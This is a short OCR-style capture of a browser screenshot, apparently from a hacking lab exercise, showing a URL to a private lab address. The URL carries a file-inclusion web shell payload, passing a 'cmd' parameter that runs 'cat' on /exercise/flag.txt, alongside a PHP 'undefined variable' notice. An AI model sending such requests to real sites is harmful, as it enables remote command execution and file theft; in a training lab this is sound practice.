 Not Secure http://10.129.29.114/index.php?language= hell.php&cmd=cat %2Fexercise%2Fflag.txt
History
CONTAINERS
Notice: Undefined variable: p2 in /var/www/
html/index.php on line 48
Read More